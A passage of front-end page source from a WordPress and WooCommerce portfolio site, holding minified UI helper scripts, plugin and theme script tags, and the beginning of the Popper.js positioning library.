UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/phone-directory/embed/js/embed-form.js?ver=6.7.4" id="qcpnd-embed-form-script-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/daygreat.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/workreap_core/public/js/system-public.js?ver=2.6.9" id="workreap_core-js"></script>
<script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js?ver=6.7.4" id="qcpd-markercluster-sbd-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/vendor/modernizr.min.js?ver=2.6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/google-client.js?ver=6.7.4" id="workreap-gconnects-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/gconnect.js?ver=6.7.4" id="workreap-sc-gconnect-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/fbconnect.js?ver=6.7.4" id="workreap-fbconnect-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/unyson/framework/static/js/fw-form-helpers.js?ver=6.7.4" id="fw-form-helpers-js"></script>
<link rel="https://api.w.org/" href="https://daygreat.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daygreat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://daygreat.com/portfolio/work-done-expert-interview/" />
<link rel='shortlink' href='https://daygreat.com/?p=1935' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daygreat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaygreat.com%2Fportfolio%2Fwork-done-expert-interview%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daygreat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaygreat.com%2Fportfolio%2Fwork-done-expert-interview%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/*
 Copyright (C) Federico Zivolo 2019
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=e.ownerDocument.defaultView,n=o.getComputedStyle(e,null);return t?n[t]:n}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll|overlay)/.test(r+s+p)?e:n(o(e))}function r(e){return 11===e?pe:10===e?se:pe||se}function p(e){if(!e)return document.documentElement;for(var o=r(10)?document.body:null,n=e.offsetParent||null;n===o&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TH','TD','TABLE'].indexOf(n.nodeName)&&'static'===t(n,'position')?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function s(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||p(e.firstElementChild)===e)}function d(e){return null===e.parentNode?e:d(e.parentNode)}function a(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=o?e:t,i=o?t:e,r=document.createRange();r.setStart(n,0),r.setEnd(i,0);var l=r.commonAncestorContainer;if(e!==l&&t!==l||n.contains(i))return s(l)?l:p(l);var f=d(e);return f.host?a(f.host,t):a(e,d(t).host)}function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',n=e.nodeName;if('BODY'===n||'HTML'===n){var i=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||i;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=l(t,'top'),i=l(t,'left'),r=o?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=i*r,e.right+=i*r,e}function m(e,t){var o='x'===t?'Left':'Top',n='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+n+'Width'],10)}function h(e,t,o,n){return ee(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],r(10)?parseInt(o['offset'+e])+parseInt(n['margin'+('Height'===e?'Top':'Left')])+parseInt(n['margin'+('Height'===e?'Bottom':'Right')]):0)}function c(e){var t=e.body,o=e.documentElement,n=r(10)&&getComputedStyle(o);return{height:h('Height',t,o,n),width:h('Width',t,o,n)}}function g(e){return fe({},e,{right:e.left+e.width,bottom:e.top+e.height})}function u(e){var o={};try{if(r(10)){o=e.getBoundingClientRect();var n=l(e,'top'),i=l(e,'left');o.top+=n,o.left+=i,o.bottom+=n,o.right+=i}else o=e.getBoundingClientRect()}catch(t){}var p={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},s='HTML'===e.nodeName?c(e.ownerDocument):{},d=s.width||e.clientWidth||p.right-p.left,a=s.height||e.clientHeight||p.bottom-p.top,f=e.offsetWidth-d,h=e.offsetHeight-a;if(f||h){var u=t(e);f-=m(u,'x'),h-=m(u,'y'),p.width-=f,p.height-=h}return g(p)}function b(e,o){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],p=r(10),s='HTML'===o.nodeName,d=u(e),a=u(o),l=n(e),m=t(o),h=parseFloat(m.borderTopWidth,10),c=parseFloat(m.borderLeftWidth,10);i&&s&&(a.top=ee(a.top,0),a.left=ee(a.left,0));var b=g({top:d.top-a.top-h,left:d.left-a.left-c,width:d.width,height:d.height});if(b.marginTop=0,b.marginLeft=0,!p&&s){var w=parseFloat(m.marginTop,10),y=parseFloat(m.marginLeft,10);b.top-=h-w,b.bottom-=h-w,b.left-=c-y,b.right-=c-y,b.marginTop=w,b.marginLeft=y}return(p&&!i?o.contains(l):o===l&&'BODY'!==l.nodeName)&&(b=f(b,o)),b}function w(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=e.ownerDocument.documentElement,n=b(e,o),i=ee(o.clientWidth,window.innerWidth||0),r=ee(o.clientHeight,window.innerHeight||0),p=t?0:l(o),s=t?0:l(o,'left'),d={top:p-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:i,height:r};return g(d)}function y(e){var n=e.nodeName;if('BODY'===n||'HTML'===n)return!1;if('fixed'===t(e,'position'))return!0;var i=o(e);return!!i&&y(i)}function E(e){if(!e||!e.parentElement||r())return document.documentElement;for(var o=e.parentElement;o&&'none'===t(o,'transform');)o=o.parentElement;return o||document.documentElement}function v(e,t,i,r){var p=4<arguments.length&&void 0!==arguments[4]&&arguments[4],s={top:0,left:0},d=p?E(e):a(e,t);if('viewport'===r)s=w(d,p);else{var l;'scrollParent'===r?(l=n(o(t)),'BODY'===l.nodeName&&(l=e.ownerDocument.documentElement)):'window'===r?l=e.ownerDocument.documentElement:l=r;var f=b(l,d,p);if('HTML'===l.nodeName&&!y(d)){var m=c(e.ownerDocument),h=m.height,g=m.width;s.top+=f.top-f.marginTop,s.bottom=h+f.top,s.left+=f.left-f.marginLeft,s.right=g+f.left}else s=f}i=i||0;var u='number'==typeof i;return s.left+=u?i:i.left||0,s.top+=u?i:i.top||0,s.right-=u?i:i.right||0,s.bottom-=u?i:i.bottom||0,s}function x(e){var t=e.width,o=e.height;return t*o}function O(e,t,o,n,i){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=v(o,n,r,i),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return fe({key:e},s[e],{area:x(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,n=e.height;return t>=o.clientWidth&&n>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function L(e,t,o){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,i=n?E(t):a(t,o);return b(o,i,n)}function S(e){var t=e.ownerDocument.defaultView,o=t.getComputedStyle(e),n=parseFloat(o.marginTop||0)+parseFloat(o.marginBottom||0),i=parseFloat(o.marginLeft||0)+parseFloat(o.marginRight||0),r={width:e.offsetWidth+i,height:e.offsetHeight+n};return r}function T(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,o){o=o.split('-')[0];var n=S(e),i={width:n.width,height:n.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return i[p]=t[p]+t[d]/2-n[d]/2,i[s]=o===s?t[s]-n[a]:t[T(s)],i}function C(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function N(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var n=C(e,function(e){return e[t]===o});return e.indexOf(n)}function P(t,o,n){var i=void 0===n?t:t.slice(0,N(t,'name',n));return i.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var n=t['function']||t.fn;t.enabled&&e(n)&&(o.offsets.popper=g(o.offsets.popper),o.offsets.reference=g(o.offsets.reference),o=n(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=L(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?'fixed':'absolute',e=P(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,n=e.enabled;return n&&o===t})}function H(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var 